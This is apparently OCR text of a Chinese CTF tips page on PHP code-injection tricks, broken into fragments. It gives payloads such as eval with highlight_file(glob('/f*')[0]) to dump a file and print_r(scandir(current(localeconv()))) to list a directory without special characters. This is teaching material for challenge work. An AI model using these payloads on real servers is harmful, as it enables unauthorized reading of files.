
先由 php 解析器解析为
，再由正则解析为 `|\
技巧
读取文件新姿势
highlight 高亮输出
highlight 高亮输出 + glob 搜索并返回第一个元素
eval
(
"highlight_file(glob("
/
f
*
")[0]);"
)
highlight_file 是 php 的函数
无特殊字符的纯函数读取
# ls
scandir
(
current
(
localeconv
(
))
)
# localecnov() 函数返回一个包含本地数字及
# current() 返回数组中当前元素的值
# scandir()就是列出目录中的文件和目录
# 打印
print_r
(
)
;